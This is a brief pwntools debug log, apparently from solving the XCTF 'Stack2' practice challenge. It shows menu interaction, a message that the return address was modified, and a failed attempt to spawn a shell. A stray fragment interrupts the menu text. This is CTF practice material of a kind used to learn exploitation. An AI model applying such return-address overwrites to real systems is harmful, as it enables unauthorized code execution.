 root@kali: ~/文档/FMYY/FMYY/source/_posts/XCTF刷题/Stack2
[DEBUG] Received 0xc bytes:
'new number:\n'
[DEBUG] Sent 0x2 bytes:
'8\n'
[+] Have Modify The Ret Address
[DEBUG] Received 0x45 bytes:
'1. show numbers\n'
'2. add number\n'
time: ,tm)
'3. change number\n'
'4. get average\n'
'5. exit'
[DEBUG] Sent 0x2 bytes:
'5\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x1c bytes:
'sh: 1: /bin/bash: not found\n'
sh: 1: /bin/bash: not found
[*] Got EOF while reading in interactive
$